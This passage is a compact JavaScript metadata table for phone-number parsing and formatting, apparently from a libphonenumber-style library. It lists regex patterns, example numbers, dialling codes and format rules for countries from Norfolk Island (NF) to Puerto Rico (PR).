				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NF',
				672,
				'00',
				,
				,
				,
				'([0-258]\\d{4})$',
				'3$1',
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['1[0-3]']],
					[, '(\\d)(\\d{5})', '$1 $2', ['[13]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NG: [
				,
				[
					,
					,
					'(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}',
					,
					,
					,
					,
					,
					,
					[7, 8, 10, 11, 12, 13, 14],
					[5, 6],
				],
				[
					,
					,
					'(?:(?:[1-356]\\d|4[02-8]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|7(?:0(?:[013-689]\\d|2[0-24-9])\\d{3,4}|[1-79]\\d{6})|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[1-3578])\\d{5}',
					,
					,
					,
					'18040123',
					,
					,
					[7, 8],
					[5, 6],
				],
				[
					,
					,
					'(?:702[0-24-9]|8(?:01|19)[01])\\d{6}|(?:70[13-689]|8(?:0[2-9]|1[0-8])|9(?:0[1-9]|1[2356]))\\d{7}',
					,
					,
					,
					'8021234567',
					,
					,
					[10],
				],
				[, , '800\\d{7,11}', , , , '80017591759', , , [10, 11, 12, 13, 14]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NG',
				234,
				'009',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['78'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]|9(?:0[3-9]|[1-9])'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['[3-7]|8[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{3})(\\d{5})(\\d{5,6})', '$1 $2 $3', ['[78]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '700\\d{7,11}', , , , '7001234567', , , [10, 11, 12, 13, 14]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NI: [
				,
				[, , '(?:1800|[25-8]\\d{3})\\d{4}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '21234567'],
				[
					,
					,
					'(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}',
					,
					,
					,
					'81234567',
				],
				[, , '1800\\d{4}', , , , '18001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NI',
				505,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[125-8]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NL: [
				,
				[
					,
					,
					'(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[, , '(?:6[1-58]|970\\d)\\d{7}', , , , '612345678', , , [9, 11]],
				[, , '800\\d{4,7}', , , , '8001234', , , [7, 8, 9, 10]],
				[, , '90[069]\\d{4,7}', , , , '9061234', , , [7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:85|91)\\d{7}', , , , '851234567', , , [9]],
				'NL',
				31,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})', '$1', ['1[238]|[34]']],
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['14']],
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{4,7})', '$1 $2', ['[89]0'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['66'], '0$1'],
					[, '(\\d)(\\d{8})', '$1 $2', ['6'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['1[16-8]|2[259]|3[124]|4[17-9]|5[124679]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-578]|91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , '66\\d{7}', , , , '662345678', , , [9]],
				,
				,
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)\\d',
					,
					,
					,
					,
					,
					,
					[5, 6],
				],
				[
					,
					,
					'140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d',
					,
					,
					,
					'14020',
					,
					,
					[5, 6, 9],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NO: [
				,
				[, , '(?:0|[2-9]\\d{3})\\d{4}', , , , , , , [5, 8]],
				[, , '(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}', , , , '21234567', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '40612345', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'NO',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[489]|59']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[235-7]']],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				'[02-689]|7[0-8]',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			NP: [
				,
				[, , '(?:1\\d|9)\\d{9}|[1-9]\\d{7}', , , , , , , [8, 10, 11], [6, 7]],
				[
					,
					,
					'(?:1[0-6]\\d|99[02-6])\\d{5}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-7])[2-6]\\d{5}',
					,
					,
					,
					'14567890',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9(?:6[0-3]|7[024-6]|8[0-24-68])\\d{7}', , , , '9841234567', , , [10]],
				[, , '1(?:66001|800\\d\\d)\\d{5}', , , , '16600101234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NP',
				977,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
					[, '(\\d{4})(\\d{2})(\\d{5})', '$1-$2-$3', ['1']],
				],
				[
					[, '(\\d)(\\d{7})', '$1-$2', ['1[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{6})', '$1-$2', ['1[01]|[2-8]|9(?:[1-59]|[67][2-6])'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1-$2', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NR: [
				,
				[, , '(?:444|(?:55|8\\d)\\d|666)\\d{4}', , , , , , , [7]],
				[, , '444\\d{4}', , , , '4441234'],
				[, , '(?:55[3-9]|666|8\\d\\d)\\d{4}', , , , '5551234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NR',
				674,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-68]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NU: [
				,
				[, , '(?:[47]|888\\d)\\d{3}', , , , , , , [4, 7]],
				[, , '[47]\\d{3}', , , , '7012', , , [4]],
				[, , '888[4-9]\\d{3}', , , , '8884012', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'NU',
				683,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['8']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			NZ: [
				,
				[
					,
					,
					'[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
				],
				[
					,
					,
					'24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}',
					,
					,
					,
					'32345678',
					,
					,
					[8],
					[7],
				],
				[, , '2[0-27-9]\\d{7,8}|21\\d{6}', , , , '211234567', , , [8, 9, 10]],
				[, , '508\\d{6,7}|80\\d{6,8}', , , , '800123456', , , [8, 9, 10]],
				[
					,
					,
					'(?:11\\d{5}|50(?:0[08]|30|66|77|88))\\d{3}|90\\d{6,8}',
					,
					,
					,
					'900123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{7}', , , , '701234567', , , [9]],
				[, , , , , , , , , [-1]],
				'NZ',
				64,
				'0(?:0|161)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,8})', '$1 $2', ['8[1-579]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2,3})',
						'$1 $2 $3',
						['50[036-8]|[89]0', '50(?:[0367]|88)|[89]0'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['24|[346]|7[2-57-9]|9[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2(?:10|74)|[59]|80'], '0$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1|2[028]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,5})', '$1 $2 $3', ['2(?:[169]|7[0-35-9])|7|86'], '0$1'],
				],
				,
				[, , '[28]6\\d{6,7}', , , , '26123456', , , [8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '8(?:1[6-9]|22|3\\d|4[045]|5[459]|7[0-3579]|90)\\d{2,7}', , , , '83012378'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			OM: [
				,
				[, , '(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}', , , , , , , [7, 8, 9]],
				[, , '2[2-6]\\d{6}', , , , '23123456', , , [8]],
				[
					,
					,
					'1505\\d{4}|(?:7(?:[1289]\\d|7[0-4])|9(?:0[1-9]|[1-9]\\d))\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[8],
				],
				[, , '8007\\d{4,5}|(?:500|800[05])\\d{4}', , , , '80071234'],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'OM',
				968,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4,6})', '$1 $2', ['[58]']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['2']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[179]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PA: [
				,
				[, , '(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}', , , , , , , [7, 8, 10, 11]],
				[
					,
					,
					'(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|6[58]|7[0167]|8[258]|9[1389])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[02-9])|3(?:[089]\\d|1[0-7]|2[0-5]|33|4[0-79]|5[0-35]|6[068]|7[0-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[056]|7[0-24-9]|8[5-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}',
					,
					,
					,
					'2001234',
					,
					,
					[7],
				],
				[, , '(?:1[16]1|21[89]|6\\d{3}|8(?:1[01]|7[23]))\\d{4}', , , , '61234567', , , [7, 8]],
				[, , '800\\d{4,5}|(?:00800|800\\d)\\d{6}', , , , '8001234'],
				[, , '(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}', , , , '8601234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PA',
				507,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[1-57-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[68]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PE: [
				,
				[, , '(?:[14-8]|9\\d)\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'(?:(?:4[34]|5[14])[0-8]\\d|7(?:173|3[0-8]\\d)|8(?:10[05689]|6(?:0[06-9]|1[6-9]|29)|7(?:0[569]|[56]0)))\\d{4}|(?:1[0-8]|4[12]|5[236]|6[1-7]|7[246]|8[2-4])\\d{6}',
					,
					,
					,
					'11234567',
					,
					,
					[8],
					[6, 7],
				],
				[, , '9\\d{8}', , , , '912345678', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '805\\d{5}', , , , '80512345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , '80[24]\\d{5}', , , , '80212345', , , [8]],
				[, , , , , , , , , [-1]],
				'PE',
				51,
				'00|19(?:1[124]|77|90)00',
				'0',
				' Anexo ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['80'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['1'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[4-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PF: [
				,
				[, , '4\\d{5}(?:\\d{2})?|8\\d{7,8}', , , , , , , [6, 8, 9]],
				[, , '4(?:0[4-689]|9[4-68])\\d{5}', , , , '40412345', , , [8]],
				[, , '8[7-9]\\d{6}', , , , '87123456', , , [8]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '499\\d{5}', , , , '49901234', , , [8]],
				'PF',
				689,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['44']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4|8[7-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '44\\d{4}', , , , , , , [6]],
				[, , '44\\d{4}', , , , '440123', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PG: [
				,
				[, , '(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'(?:(?:3[0-2]|4[257]|5[34]|9[78])\\d|64[1-9]|85[02-46-9])\\d{4}',
					,
					,
					,
					'3123456',
					,
					,
					[7],
				],
				[, , '(?:7\\d|8[128])\\d{6}', , , , '70123456', , , [8]],
				[, , '180\\d{4}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '2(?:0[0-57]|7[568])\\d{4}', , , , '2751234', , , [7]],
				'PG',
				675,
				'00|140[1-3]',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['18|[2-69]|85']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[78]']],
				],
				,
				[, , '27[01]\\d{4}', , , , '2700123', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PH: [
				,
				[
					,
					,
					'(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}',
					,
					,
					,
					,
					,
					,
					[6, 8, 9, 10, 11, 12, 13],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:(?:2[3-8]|3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578])\\d{3}|88(?:22\\d\\d|42))\\d{4}|(?:2|8[2-8]\\d\\d)\\d{5}',
					,
					,
					,
					'232345678',
					,
					,
					[6, 8, 9, 10],
					[4, 5, 7],
				],
				[
					,
					,
					'(?:8(?:1[37]|9[5-8])|9(?:0[5-9]|1[0-24-9]|[235-7]\\d|4[2-9]|8[135-9]|9[1-9]))\\d{7}',
					,
					,
					,
					'9051234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7,9}', , , , '180012345678', , , [11, 12, 13]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PH',
				63,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{5})', '$1 $2', ['2'], '(0$1)'],
					[
						,
						'(\\d{4})(\\d{4,6})',
						'$1 $2',
						[
							'3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2',
							'3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{5})(\\d{4})',
						'$1 $2',
						['346|4(?:27|9[35])|883', '3469|4(?:279|9(?:30|56))|8834'],
						'(0$1)',
					],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '(0$1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|8[2-8]'], '(0$1)'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PK: [
				,
				[
					,
					,
					'122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12],
					[5, 6, 7],
				],
				[
					,
					,
					'(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6,7}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}',
					,
					,
					,
					'2123456789',
					,
					,
					[9, 10],
					[5, 6, 7, 8],
				],
				[, , '3(?:[0-24]\\d|3[0-7]|55|64)\\d{7}', , , , '3012345678', , , [10]],
				[, , '800\\d{5}(?:\\d{3})?', , , , '80012345', , , [8, 11]],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '122\\d{6}', , , , '122044444', , , [9]],
				[, , , , , , , , , [-1]],
				'PK',
				92,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2,7})', '$1 $2 $3', ['[89]0'], '0$1'],
					[, '(\\d{4})(\\d{5})', '$1 $2', ['1']],
					[
						,
						'(\\d{3})(\\d{6,7})',
						'$1 $2',
						[
							'2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])',
							'9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{7,8})',
						'$1 $2',
						['(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]'],
						'(0$1)',
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['58'], '(0$1)'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['3'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3 $4',
						['2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91'],
						'(0$1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[24-9]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}',
					,
					,
					,
					'21111825888',
					,
					,
					[11, 12],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PL: [
				,
				[, , '6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?', , , , , , , [6, 7, 8, 9, 10]],
				[
					,
					,
					'47\\d{7}|(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))',
					,
					,
					,
					'123456789',
					,
					,
					[7, 9],
				],
				[
					,
					,
					'21(?:1(?:[145]\\d|3[1-5])|2[0-4]\\d)\\d{4}|(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}',
					,
					,
					,
					'512345678',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '70[01346-8]\\d{6}', , , , '701234567', , , [9]],
				[, , '801\\d{6}', , , , '801234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '39\\d{7}', , , , '391234567', , , [9]],
				'PL',
				48,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['19']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['11|64']],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						[
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1',
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19',
						],
					],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['64']],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[2-8]|[2-7]|8[1-79]|9[145]']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['8']],
				],
				,
				[, , '64\\d{4,7}', , , , '641234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '804\\d{6}', , , , '804123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PM: [
				,
				[, , '(?:[45]|80\\d\\d)\\d{5}', , , , , , , [6, 9]],
				[, , '(?:4[1-356]|50)\\d{4}', , , , '430123', , , [6]],
				[, , '(?:4[02-4]|5[056])\\d{4}', , , , '551234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PM',
				508,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[45]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PR: [
				,
				[, , '(?:[589]\\d\\d|787)\\d{7}', , , , , , , [10], [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
